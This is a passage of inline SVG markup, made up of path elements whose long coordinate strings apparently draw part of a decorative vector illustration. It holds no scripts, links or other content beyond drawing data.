c1.4,10.3,3.8,20.3,9.1,29.4c5.3,9,13.2,17.1,20.9,24.2c-20-15.6-31.9-27.3-39.9-53.5c1.4,10.4,3.9,20.4,9.2,29.4 c5.3,9,13.4,17.1,21.1,24.2c-20-15.7-31.9-27.3-39.8-53.6c1.4,10.4,3.9,20.4,9.3,29.5c5.4,9,13.5,17.1,21.3,24.2 c-20.1-15.7-31.9-27.4-39.7-53.7c1.4,10.4,4,20.4,9.4,29.5c5.5,9.1,13.6,17.1,21.4,24.2c-20-15.7-31.9-27.4-39.5-53.9 c1.5,10.4,4,20.5,9.5,29.5c5.4,8.9,13.4,16.8,21.2,23.8c0.1,0.1,0.2,0.2,0.5,0.4c-20.1-15.8-31.9-27.5-39.4-54 c1.5,10.4,4,20.5,9.6,29.5c4.9,7.9,11.8,15,18.7,21.4c-4.4-4.1-8.7-8.4-12.4-13.2c-4.7-6.1-8.1-13.1-11-20.2 c10.6,17.4,20.1,25.9,35.4,37.4c0,0,0,0,0,0c-0.3-0.3-0.6-0.5-0.9-0.8c-5.5-5-10.9-10.2-15.4-16.1c-4.6-6.2-8-13.1-10.9-20.2 c10.7,17.3,20.1,25.8,35.5,37.2c0,0,0,0,0.1,0c0,0,0,0,0,0c-0.3-0.2-0.5-0.5-0.8-0.8c-5.5-5-10.8-10.2-15.2-16.1 c-4.6-6.2-8-13.1-10.8-20.2c10.8,17.2,20.3,25.7,35.6,37.1c0,0,0.1,0.1,0.1,0.1c-0.3-0.2-0.5-0.5-0.8-0.7 c-5.4-5-10.7-10.3-15.1-16.2c-4.5-6.2-7.9-13.1-10.6-20.2c10.9,17.1,20.4,25.6,35.7,37c0,0,0.1,0.1,0.1,0.1 c-0.3-0.2-0.5-0.5-0.8-0.7c-5.4-5-10.6-10.3-15-16.2c-4.5-6.2-7.8-13.1-10.5-20.2c10.9,17,20.5,25.5,35.7,36.8 c0.1,0,0.1,0.1,0.1,0.1c-0.2-0.2-0.5-0.5-0.7-0.7c-5.3-5-10.5-10.3-14.8-16.3c-4.4-6.2-7.7-13.1-10.4-20.2 c11,16.9,20.6,25.4,35.8,36.7c0.1,0,0.1,0.1,0.2,0.1c-0.2-0.2-0.5-0.4-0.7-0.7c-5.3-5.1-10.5-10.4-14.7-16.3 c-4.4-6.2-7.6-13.1-10.2-20.1c11,16.8,20.6,25.3,35.8,36.6c0.1,0,0.1,0.1,0.2,0.1c-0.2-0.2-0.4-0.4-0.7-0.7 c-5.2-5.1-10.3-10.4-14.5-16.3c-4.3-6.2-8.5-14.5-9.5-22.4c3.1,8.9,18.3,25.3,33.9,37.6c0.6,0.5,1.2,0.9,1.7,1.3 c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-0.1-0.3-0.3-0.4-0.4c-1.1-1.1-2.2-2.3-3.3-3.5c-3.9-4-7.6-8.1-10.7-12.7 c-5.5-8-7.1-16.4-7-23.3c1.2,9.4,13.7,24.9,29.2,36.8c0.5,0.4,0.9,0.7,1.4,1.1c-0.6-0.6-1.1-1.1-1.6-1.7 c-3.9-4.2-7.6-8.8-10.7-13.3c-4.2-6.2-5.3-11.5-4.9-19.8c2.1,9.3,15.3,23.7,30.8,35.6c0,0,0.1,0.1,0.1,0.1 c-0.2-0.2-0.3-0.3-0.5-0.5C543,403.7,542.9,403.6,542.9,403.6z"></path> <path class="st15" d="M545.1,375.3c-1-0.4-1.9-0.8-2.9-1.2c2.6,8.6,10.3,17.3,25.7,28.4c0-0.1,0-0.2,0-0.3 C555.1,392.1,548.1,385.6,545.1,375.3z"></path> <path class="st15" d="M543,385.7c-2-5.6-2.4-9.4-2.3-12.2c-0.8-0.3-1.6-0.6-2.4-0.9c-0.4,6.3,2.9,15.3,16.9,30.4 c-16.3-12.9-22.1-22.5-25.2-33.4c-0.7-0.3-1.5-0.5-2.2-0.8c-0.1,0-0.2-0.1-0.3-0.1c5.9,15.9,8.2,19.5,27.9,34.5 c0.1,0.1,0.2,0.1,0.3,0.2c-0.1-0.1-0.1-0.1-0.2-0.2C550.3,397.8,544.1,388.6,543,385.7z"></path> </g> <g> <path class="st10" d="M415.2,381.6c-5.6-9-8.1-19.1-9.6-29.5c7.3,26.6,19.1,38.4,39.2,54.1c0,0,0,0,0,0 c-0.2-0.2-0.4-0.3-0.4-0.4c-0.3-0.3-0.7-0.6-1-0.9c-0.4-0.3-0.8-0.7-1.1-1c-0.1-0.1-0.3-0.3-0.4-0.4 c-6.9-6.4-13.8-13.5-18.7-21.4c-5.5-9-8.1-19.1-9.6-29.5c7.5,26.6,19.3,38.3,39.4,54c-0.2-0.2-0.4-0.4-0.5-0.4 c-7.7-7-15.7-14.9-21.2-23.8c-5.5-9-8-19.1-9.5-29.5c7.6,26.4,19.5,38.2,39.5,53.9c-7.8-7.1-15.9-15.1-21.4-24.2 c-5.5-9-8-19.1-9.4-29.5c7.8,26.4,19.6,38,39.7,53.7c-7.8-7.1-15.9-15.2-21.3-24.2c-5.4-9.1-7.9-19.1-9.3-29.5 c7.9,26.3,19.8,38,39.8,53.6c-7.7-7.1-15.7-15.2-21.1-24.2c-5.4-9.1-7.8-19.1-9.2-29.4c8.1,26.2,19.9,37.8,39.9,53.5 c-7.6-7.1-15.6-15.2-20.9-24.2c-5.3-9.1-7.7-19.1-9.1-29.4c8.2,26.1,20.1,37.7,40,53.3c-7.6-7.2-15.4-15.2-20.7-24.2 c-5.3-9.1-7.7-19.1-9-29.4c8.3,26,20.2,37.5,40.1,53.1c-7.5-7.2-15.3-15.2-20.4-24.2c-5.2-9-7.3-17.8-5.8-28.9 c0.7,13.3,15.3,33.7,34.3,50.1c-6.6-6.4-13-14-17.4-21.7c-4.1-9.4-4.1-15.2-1-29.2c-0.3,15.2,10.1,32.4,26.8,47.6 c-5.5-5.9-11.9-13.8-14.1-19.5c-2.1-6.5-1.8-12.5-0.7-19.4c-4.2-2.8-8.2-6.4-11.8-11c-0.2-0.2-0.3-0.4-0.5-0.6 c-1-1.3-1.9-2.7-2.8-4.2c-0.6-1.1-1.2-2.2-1.8-3.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.2-0.2-0.3-0.2-0.5 c-0.1,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.2-0.1,0.4c-1,2.7-2.1,5.7-2.8,8.2c-1.3-2-2.5-4.9-3.5-7.9c-0.1-0.3-0.2-0.6-0.3-0.9 c-0.2-0.5-0.3-0.9-0.5-1.4c0,0,0-0.1,0-0.1c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.1-0.1-0.2 c-0.1-0.2-0.1-0.5-0.2-0.7c-0.1-0.4-0.2-0.7-0.3-1.1c-0.7-2.3-1.4-4.6-2.1-6.3c-1.5,2.5-2.9,5.1-4.2,7.6 c-0.1,0.3-0.3,0.5-0.4,0.8c0,0,0,0,0,0.1c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.3c-1.7,3.6-3.1,7.4-4,11.5 c-1.6-4.2-2.7-7.8-3.4-11.8c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.4-0.1-0.7c-0.4-2.2-0.7-4.6-1-7.2c-1.1,2.6-2,4.9-2.8,7.3 c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.1,0,0.1-0.1,0.2c-1.2,3.8-2.2,7.6-2.9,11.9c-1.5-4.2-2.6-7.9-3.3-11.8c0-0.1,0-0.1,0-0.2 c0-0.2-0.1-0.4-0.1-0.7c-0.4-2.3-0.7-4.6-0.9-7.2c-1.1,2.6-2,4.9-2.7,7.3c-0.1,0.2-0.1,0.4-0.2,0.7c0,0.1-0.1,0.2-0.1,0.2 c-1.2,3.8-2.1,7.6-2.8,11.9c-1.5-4.2-2.5-7.9-3.1-11.8c0-0.1,0-0.2,0-0.2c0,0,0,0,0,0c0-0.2-0.1-0.4-0.1-0.7 c-0.3-2.3-0.6-4.6-0.8-7.3c-1,2.6-1.9,4.9-2.7,7.3c-0.1,0.2-0.1,0.4-0.2,0.7c0,0,0,0,0,0c0,0.1,0,0.2-0.1,0.2 c-1.2,3.8-2,7.5-2.7,11.9c-1.4-4.2-2.4-7.9-3-11.9c0-0.1,0-0.2,0-0.2c0-0.2-0.1-0.4-0.1-0.7c-0.3-2.3-0.5-4.7-0.7-7.3 c-1,2.5-1.9,4.9-2.6,7.3c-0.1,0.2-0.1,0.5-0.2,0.7c0,0.1-0.1,0.2-0.1,0.3c-1.2,3.8-2,7.5-2.6,11.8c-1.4-4.3-2.3-8-2.8-11.9 c0-0.1,0-0.2,0-0.2l0,0c0-0.2-0.1-0.5-0.1-0.7c-0.3-2.3-0.5-4.7-0.6-7.3c-1,2.5-1.8,4.9-2.6,7.2c-0.1,0.2-0.1,0.5-0.2,0.7l0,0 c0,0.1,0,0.1-0.1,0.2c-1.1,3.8-1.9,7.5-2.5,11.8c-1.3-4.3-2.1-8-2.7-12c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.5-0.1-0.7 c-0.3-2.3-0.4-4.7-0.5-7.3c-1,2.5-1.8,4.9-2.5,7.2c-0.1,0.2-0.2,0.5-0.2,0.7c0,0.1,0,0.1,0,0.2c-1.1,3.8-1.9,7.6-2.5,11.9 c-1.3-4.4-2.1-8.1-2.5-12.2c0,0,0-0.1,0-0.1c0-0.3-0.1-0.5-0.1-0.8c-0.2-2.3-0.3-4.6-0.4-7.3c-0.9,2.5-1.8,4.8-2.4,7.1 c-0.1,0.3-0.2,0.5-0.2,0.8c0,0,0,0,0,0.1c-1.1,3.8-1.9,7.6-2.4,12c-1.2-4.4-2-8.2-2.3-12.3c0,0,0,0,0,0c0-0.3,0-0.5-0.1-0.8 c-0.2-2.3-0.3-4.6-0.3-7.2c-0.9,2.5-1.7,4.8-2.4,7.1c-0.1,0.3-0.2,0.5-0.2,0.8c0,0,0,0,0,0c-1.1,3.8-1.8,7.6-2.3,12 c-1.1-4.2-1.8-8.2-2.2-12.3c0,0,0,0,0-0.1c0-0.3-0.1-0.5-0.1-0.8c-0.1-1.6-0.2-3.3-0.2-5l0-2.3c-0.9,2.5-1.7,4.8-2.4,7 c-0.1,0.2-0.1,0.5-0.2,0.7c0,0,0,0.1,0,0.1c-0.2,0.9-0.5,1.8-0.7,2.6c0.2,3.5,0.8,7,1.6,10.6c0,0.1,0,0.2,0.1,0.3 c0.3,1.2,0.6,2.5,1,3.7c1.4,4.9,3.4,9.8,6,14.6c5.4,10,13.4,19.8,24.3,28.6C423.8,393.3,418.9,387.7,415.2,381.6z"></path> <path class="st10" d="M542.6,403.4c-7.3-7.2-16.4-16.8-18.4-24.3c-1.3-4.5-1.2-8.3-0.6-11.9c-3.6-1.5-7.3-3.2-10.7-5.3 C515.9,376.9,526,389.9,542.6,403.4z"></path> <path class="st10" d="M567.9,402.2c0.2-6.6-4.1-12.9-8.7-17.6c-4-4.1-9-7-14.2-9.3C548.1,385.6,555.1,392.1,567.9,402.2z"></path> <path class="st10" d="M555.2,403.1c-14-15.1-17.3-24.1-16.9-30.4c-2.8-1-5.6-2-8.3-2.9C533.2,380.6,538.9,390.2,555.2,403.1z"></path> <path class="st10" d="M401.3,329.3c0,2.6,0.2,5.3,0.5,7.9c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2c0-0.1,0.1-0.2,0.1-0.3 c0-0.1,0.1-0.2,0.1-0.3c2-5.1,4.3-9.8,6.9-14.6c-0.2,2.2-0.3,4.4-0.3,6.5c0,3,0.3,5.9,0.6,8.9c0,0,0,0.1,0,0.1 c0,0.1,0,0.1,0,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c2-5.1,4.4-9.9,7.1-14.7c-0.1,1.8-0.2,3.6-0.2,5.3 c0,3.4,0.3,6.7,0.8,10c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3 c2.1-5.1,4.5-9.9,7.2-14.7c-0.1,1.3-0.1,2.7-0.1,4c0,3.8,0.4,7.5,1,11.3c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2 c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c2.1-5.1,4.6-9.9,7.4-14.8l0,2.3c0,4.4,0.4,8.6,1.2,12.9c0,0,0,0.1,0,0.1 c0,0.1,0,0.1,0,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c2.2-5.2,4.7-10,7.5-14.8c0,5.2,0.4,10,1.4,15.1 c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c2.2-5.2,4.8-10,7.7-14.9 c0.1,5.2,0.6,10,1.7,15c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3 c2.3-5.2,4.9-10,7.8-14.9c0.2,5.2,0.8,10,1.9,15c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.2c0-0.1,0.1-0.2,0.1-0.3 c0-0.1,0.1-0.2,0.1-0.3c2.3-5.2,5-10.1,8-15c0.3,5.1,1,9.9,2.2,14.8c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.2 c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3c3.2-7,7.5-13.8,10.3-16.5c0.7,4.3,3,8.3,5.8,11.3c-1.8-4.2-3.3-11-2.3-22.3 c-4.2,4-10,15.7-13.7,26.7c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.3,0-0.4c-0.2-2.5-0.4-5.1-0.3-7.6c0-6.6,1.3-13,3-19.4 c-5.9,9.6-9.6,16.7-12.9,27.1c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c-0.2-2.3-0.3-4.7-0.3-7c0-6.9,1.4-13.5,3.2-20.2 c-5.9,9.6-9.5,16.7-12.8,27c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c-0.1-2.1-0.2-4.2-0.2-6.3c0-7.2,1.5-14.1,3.4-21 c-5.8,9.6-9.5,16.7-12.7,27c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c-0.1-1.8-0.1-3.6-0.1-5.4c0-7.6,1.6-14.7,3.7-21.9 c-5.8,9.5-9.4,16.6-12.6,26.9c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c-0.1-1.5-0.1-3-0.1-4.5c0-8,1.7-15.3,3.9-22.9 c-5.8,9.5-9.4,16.6-12.5,26.9c-0.1,0.2-0.1,0.4-0.2,0.6c0-0.1,0-0.2,0-0.3c0-1.2,0-2.3,0-3.5c0-8.5,1.7-15.9,4.2-24 c-5.8,9.5-9.3,16.5-12.4,26.8c-0.1,0.2-0.1,0.4-0.2,0.7c0-0.1,0-0.2,0-0.3c-0.1-10.6,1.1-17.1,4.5-27.6 c-5.7,9.5-9.3,16.5-12.3,26.8c-0.1,0.2-0.1,0.4-0.2,0.7c0-0.1,0-0.2,0-0.3c0-10.6,1.4-17.1,4.9-27.6 c-5.7,9.5-9.2,16.4-12.2,26.7c-0.1,0.2-0.1,0.5-0.2,0.7c0-0.1,0-0.2,0-0.2c0.2-10.9,1.9-19.3,7-30.6c-4.3,6-9.5,16.4-12.9,26.4 c0,0.4,0,0.9-0.1,1.3c1.7-4.1,3.6-8,5.8-11.9C401.5,324.2,401.3,326.7,401.3,329.3z"></path> <path class="st10" d="M510.5,394c2,2.6,4.1,5.1,6.3,7.6c1.1,1.2,2.2,2.3,3.3,3.5c-0.8-0.8-1.6-1.7-2.3-2.5 c-2.6-2.8-5-5.8-7.3-8.9c-0.7-0.9-1.3-1.8-1.9-2.7C508.8,391.5,509.3,392.3,510.5,394z"></path> <path class="st10" d="M515.1,392.5c2.7,2.5,5.5,4.8,8.5,7.1c0.6,0.4,1.1,0.9,1.7,1.3c1.7,1.2,3.4,2.4,5.2,3.6 c0.3,0.2,0.7,0.4,1,0.7c0.6,0.4,1.2,0.8,1.8,1.2l-0.1-0.1l0,0l0,0c-0.1-0.1-0.1-0.1-0.1-0.2c-0.7-0.5-1.4-1-2.1-1.5 c-0.4-0.3-0.8-0.5-1.1-0.8c-4.5-3.2-8.9-6.4-13.1-10C516,393.2,515.5,392.8,515.1,392.5z"></path> <path class="st10" d="M464.7,409.8C464.7,409.8,464.7,409.8,464.7,409.8L464.7,409.8L464.7,409.8L464.7,409.8L464.7,409.8 C464.6,409.8,464.6,409.8,464.7,409.8C464.6,409.8,464.6,409.8,464.7,409.8C464.6,409.8,464.6,409.8,464.7,409.8L464.7,409.8z"></path> <path class="st10" d="M456.3,409.6L456.3,409.6C456.3,409.6,456.3,409.6,456.3,409.6C456.3,409.6,456.3,409.6,456.3,409.6z"></path> <path class="st10" d="M456.4,409.6C456.4,409.6,456.4,409.6,456.4,409.6C456.4,409.6,456.3,409.6,456.4,409.6 C456.3,409.6,456.3,409.6,456.4,409.6z"></path> <path class="st10" d="M559.9,405.7C559.9,405.7,559.9,405.7,559.9,405.7c0.1,0.1,0.1,0.1,0.2,0.2l0,0l0,0 c1.3,1.4,2.5,2.8,3.8,4.2c-2-1.1-4.2-2.3-6.5-3.6c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0 c-6.1-3.5-12.8-7.6-19-13c1.8,4.3,6.1,9.2,10.1,13.6c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.2l0,0c0.1,0.1,0.2,0.2,0.3,0.3 c1.2,1.3,2.5,2.6,3.6,3.8c-2.2-1.3-4.5-2.6-6.7-4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0c-6.3-3.9-12.6-8.2-18.5-12.3 c3.1,4.7,6.4,9,9.9,12.9c0,0,0,0,0,0.1c0,0.1,0.1,0.1,0.1,0.2v0c1.2,1.4,2.5,2.8,3.8,4.2c-2.3-1.3-4.5-2.7-6.8-4 c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1-0.1c0,0,0,0-0.1,0c-6-3.7-11.9-7.5-17.6-11.6c3,4.4,6.1,8.3,9.5,12.1c0,0,0,0,0,0 c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1c1.3,1.4,2.6,2.8,3.9,4.2c-2.2-1.3-4.5-2.6-6.7-4l0,0l0,0c0,0-0.1-0.1-0.1-0.1 c0,0-0.1,0-0.1-0.1c-6.2-3.8-12.3-7.8-18.1-12c2.8,4.6,6.3,8.6,10,12.4c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1l0,0 c1.3,1.4,2.7,2.8,4.1,4.1c-2.3-1.3-4.5-2.7-6.7-4c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1-0.1c-6-3.7-11.9-7.6-17.7-11.8 c3.1,4.4,6.4,8.3,10,12.1c0,0,0,0,0.1,0.1c0,0,0,0,0.1,0.1c1.3,1.4,2.7,2.8,4.1,4.1c-2.3-1.3-4.5-2.7-6.7-4.1l0,0c0,0,0,0,0,0 c0,0-0.1,0-0.1-0.1c-6-3.7-11.9-7.7-17.6-11.9c3.2,4.4,6.6,8.3,10.3,12.1c0,0,0,0,0.1,0.1c0,0,0,0,0,0l0,0 c1.3,1.4,2.7,2.7,4.2,4.1c-2.3-1.3-4.5-2.7-6.7-4.1v0c0,0,0,0-0.1,0c-6-3.8-11.9-7.7-17.6-12c3.3,4.4,6.8,8.3,10.5,12.1 c0,0,0,0,0,0c0,0,0,0,0,0c1.4,1.4,2.8,2.7,4.3,4.1c-2.2-1.3-4.5-2.7-6.7-4.1c0,0,0,0,0,0c0,0,0,0,0,0c-6-3.8-11.9-7.8-17.6-12 c3.4,4.4,6.9,8.3,10.8,12.1h0l0,0c1.4,1.4,2.8,2.7,4.4,4.1c-2.2-1.3-4.5-2.7-6.7-4.1l0,0l0,0c-6-3.8-11.8-7.8-17.5-12.1 c3.5,4.4,7,8.3,10.9,12h0c0,0,0,0,0,0c-0.6,0-1.1,0-1.3,0c0,0,0,0,0,0h0c0,0,0,0,0.1,0h0c0,0,0,0,0,0h0l0,0c0,0,0,0,0,0 c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0h0h0l0,0l0,0l0,0h0h0l0,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.4,0c0,0,0,0,0.1,0c0,0,0,0,0,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.4,0l0,0c1.4,1.4,2.9,2.7,4.4,4.1c-2.2-1.4-4.5-2.7-6.6-4.1l0,0l0,0l0,0h0c0,0,0,0-0.1,0 c0,0,0,0,0,0c-5.9-3.8-11.7-7.8-17.4-12.1c3.5,4.4,7.1,8.2,11.1,11.9c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1l0,0c0,0,0,0,0,0l0,0 c-0.5,0-0.9,0-1.2,0c0.2,0,0.6,0,1.2,0c1.5,1.4,3,2.7,4.5,4.1c-2.2-1.4-4.4-2.7-6.6-4.1l0,0h0l0,0l0,0c-0.1,0-0.1-0.1-0.2-0.1 c0,0,0,0,0,0c-5.9-3.8-11.6-7.8-17.2-12.1c3.6,4.3,7.2,8.1,11.2,11.8v0c0.1,0.1,0.2,0.1,0.2,0.2l0,0l0,0h0l0,0 c1.3,1.2,2.7,2.4,4.1,3.6c0.4,0.2,0.9,0.4,1.3,0.6c0.6,0.3,1.2,0.5,1.8,0.8c31.2,12.9,77.5,20.8,105.3-0.5c0,0,1.2-1,2.6-2.7 c0.2-0.3,0.4-0.5,0.6-0.8c0.6-0.9,1.2-1.9,1.6-3c0.3-0.7,0.5-1.4,0.7-2.1c0,0,0,0,0,0h0c0.1-0.3,0.2-0.7,0.2-1.1 c-5.6-3.4-11.1-6.9-16.5-10.6C553.1,397.7,556.4,401.8,559.9,405.7z"></path> <path class="st10" d="M447.5,409.2C447.5,409.2,447.5,409.2,447.5,409.2L447.5,409.2L447.5,409.2L447.5,409.2 c-0.1-0.1-0.2-0.2-0.4-0.2c0,0,0,0,0,0c-5.8-3.8-11.4-7.7-16.9-12c2.1,2.5,4.2,4.8,6.4,7c2.5,1.6,5.3,3.3,8.4,4.9c0,0,0,0,0,0 c0.2,0.1,0.3,0.2,0.5,0.3h0l0,0l0,0h0h0c2.3,1.2,4.8,2.4,7.5,3.6C451.2,411.6,449.4,410.4,447.5,409.2L447.5,409.2z"></path> </g> <g> <path class="st16" d="M471.1,126.8C471.1,126.8,471.1,126.8,471.1,126.8C471.1,126.8,471.1,126.8,471.1,126.8L471.1,126.8z"></path> <path class="st16" d="M464.4,126.8c0,0,0-0.1,0-0.1C464.4,126.7,464.4,126.8,464.4,126.8z"></path> <path class="st16" d="M471.1,126.8c0,0,0-0.1,0-0.1C471.1,126.7,471.1,126.8,471.1,126.8z"></path> <path class="st16" d="M464.4,126.8L464.4,126.8C464.4,126.8,464.4,126.8,464.4,126.8C464.4,126.8,464.4,126.8,464.4,126.8z"></path> <path class="st16" d="M556.2,117.1c-5.8-1.2-11.5-2.5-17.1-4c-3.5-0.9-6.9-1.9-10.3-2.9c-0.1,0-0.8-0.3-1.5-0.5 c5.4,1.1,10.9,2.2,16.3,3.1c8.2,1.4,16.6,2.6,24.9,3.6c-6.7-1.2-13.3-2.4-19.9-3.9c-3.7-0.8-7.4-1.7-11.1-2.7 c-0.4-0.1-4.3-1.1-4.3-1.1c0,0,1.8,0.5,1.9,0.6c2,0.6,4,1.1,5.9,1.7c2.9,0.8,5.8,1.6,8.7,2.3c-7.8-1.2-15.5-2.5-23.2-3.9 l5.9,2.1c2.4,0.8,4.8,1.6,7.3,2.4c-7.1-1.1-14-2.4-21-3.8l4.8,2.1c1.9,0.9,3.9,1.7,5.9,2.5c-6.3-1.1-12.4-2.3-18.6-3.7l3.7,2.3 c1.5,0.9,3,1.8,4.5,2.7c-5.4-1.1-10.8-2.3-16.1-3.7c1.9,1.8,3.8,3.7,5.8,5.5c-4.6-1.1-9.1-2.3-13.5-3.8 c1.2,2.1,2.5,4.2,3.7,6.2c-3.8-1.1-7.4-2.4-10.9-4c0.6,2.4,1.2,4.7,1.9,7.1c-3.1-1.2-5.8-2.6-8.4-4.3c0.1,2.7,0.3,5.5,0.4,8.2 c-2.4-1.4-4.3-2.9-6.1-4.8c-0.2,3.2-0.5,6.4-0.7,9.6c-0.9-0.9-1.7-1.8-2.4-2.7c-0.2-0.3-1.2-1.8-1.6-2.6 c-0.4,3.7-0.9,7.5-1.4,11.2c-0.7-1.5-2.1-5.2-2.1-6.7c0,1.9,0.6,4.9,1,6.8c0.4,2.1,1.1,5.9,1.8,7.9c0.3-5.7,0.6-13.1,0.8-18.9 c0.5,1.5,1.7,4.3,2.1,5c1,1.9,2.4,3.7,3.9,5.4c-0.5-4.9-0.9-9.9-1.2-14.9c2.7,4.1,4.7,6.1,9.7,9.3c-1.6-4.2-2.8-8.5-3.9-12.8 c4.4,4,7.5,5.7,13.8,8.2c-2.9-3.6-5.1-7.3-7.2-11.1c6,3.5,11,5.4,18.2,7.5c-4.3-3.2-7.5-6.2-11-9.8c7.7,3.3,14.2,5.1,22.9,7 c-3.1-1.5-6.2-3-9-4.8c-2.1-1.3-4.1-2.7-6.1-4c9.5,3.1,17.4,4.9,27.6,6.8c-4-1.4-7.9-2.8-11.6-4.4c-2.5-1.1-4.9-2.2-7.3-3.4 l-0.7-0.3c4.2,1.1,8.4,2.2,12.7,3.1c6.5,1.4,13.1,2.5,19.6,3.5c-4.8-1.3-9.7-2.6-14.3-4.1c-3.1-1-6.1-2.1-9.1-3.2 c-0.1,0-0.4-0.2-0.8-0.3c4.8,1.1,9.7,2.2,14.5,3.1C541.3,114.9,548.8,116,556.2,117.1z"></path> <path class="st16" d="M464.2,127.2c-0.4,0.8-1.3,2.3-1.6,2.6c-0.7,1-1.5,1.9-2.4,2.7c-0.3-3.2-0.5-6.4-0.7-9.6 c-1.8,1.8-3.7,3.3-6.1,4.8c0.1-2.7,0.2-5.5,0.4-8.2c-2.6,1.7-5.3,3-8.4,4.3c0.7-2.4,1.3-4.7,1.9-7.1c-3.5,1.6-7.1,2.8-10.9,4 c1.3-2.1,2.5-4.2,3.7-6.2c-4.4,1.5-8.8,2.7-13.5,3.8c2-1.8,3.9-3.7,5.8-5.5c-5.3,1.4-10.6,2.6-16.1,3.7c1.5-0.9,3-1.8,4.5-2.7 l3.7-2.3c-6.1,1.4-12.3,2.6-18.6,3.7c2-0.8,3.9-1.7,5.9-2.5l4.8-2.1c-7,1.4-13.9,2.6-21,3.8c2.4-0.8,4.9-1.6,7.3-2.4l5.9-2.1 c-7.7,1.4-15.4,2.7-23.2,3.9c2.9-0.8,5.8-1.5,8.7-2.3c2-0.6,4-1.1,5.9-1.7c0.2,0,1.9-0.6,1.9-0.6c0,0-3.9,1-4.3,1.1 c-3.7,0.9-7.4,1.8-11.1,2.7c-6.6,1.5-13.2,2.7-19.9,3.9c8.3-1.1,16.6-2.2,24.9-3.6c5.5-0.9,10.9-2,16.3-3.1 c-0.7,0.2-1.4,0.4-1.6,0.5c-3.4,1-6.8,2-10.3,2.9c-5.6,1.5-11.4,2.7-17.1,4c7.5-1.1,15-2.2,22.3-3.6c4.9-0.9,9.7-2,14.5-3.1 c-0.4,0.1-0.7,0.3-0.8,0.3c-3,1.1-6,2.2-9.1,3.2c-4.7,1.5-9.5,2.8-14.3,4.1c6.6-1.1,13.2-2.1,19.6-3.5c4.3-0.9,8.5-2,12.7-3.1 l-0.7,0.3c-2.4,1.2-4.8,2.3-7.3,3.4c-3.8,1.6-7.7,3-11.6,4.4c10.2-1.9,18.1-3.7,27.6-6.8c-2,1.4-4,2.8-6.1,4 c-2.9,1.7-5.9,3.3-9,4.8c8.7-2,15.2-3.8,22.9-7c-3.4,3.6-6.7,6.6-11,9.8c7.3-2.1,12.3-4,18.2-7.5c-2.1,3.9-4.3,7.5-7.2,11.1 c6.3-2.6,9.4-4.3,13.8-8.2c-1.1,4.3-2.3,8.5-3.9,12.8c5-3.2,7-5.1,9.7-9.3c-0.3,5-0.7,9.9-1.2,14.9c1.5-1.7,2.9-3.5,3.9-5.4 c0.4-0.7,1.6-3.5,2.1-5c0.2,5.7,0.5,13.1,0.8,18.8c0.8-2.1,1.4-5.8,1.8-7.9c0.4-1.9,0.9-5,0.9-6.8c0,1.5-1.4,5.2-2.1,6.7 C465.1,134.7,464.6,130.9,464.2,127.2z"></path> </g> <g> <path class="st5" d="M458,97.1c-4.2,0.6-9,1.8-9,1.8c1.3-0.6,5.2-1.5,7.8-2.1c-0.1-0.1-0.3-0.1-0.4-0.2 c-9.6,1.6-14.3,4.6-14.3,4.6c3.9-1.3,12.4-3,17.1-3.9C458.7,97.2,458.3,97.2,458,97.1z"></path> <path class="st5" d="M479,95.1c0.3,0.1,0.5,0.2,0.7,0.3c4,0.6,10.6,1.5,13,2.3c0,0-7-1.2-12.7-1.6c-0.1,0.1-0.2,0.2-0.4,0.3 c7.3,0.9,21.7,2.8,23.8,3.4C503.3,99.9,490.3,95.8,479,95.1z"></path> <path class="st5" d="M455.7,96.1c-5.7,0.5-12.7,1.6-12.7,1.6c2.3-0.7,8.9-1.7,13-2.3c0.2-0.1,0.4-0.2,0.7-0.3 c-11.2,0.7-24.3,4.7-24.3,4.7c2-0.6,16.5-2.5,23.8-3.4C455.9,96.3,455.7,96.2,455.7,96.1z"></path> <path class="st5" 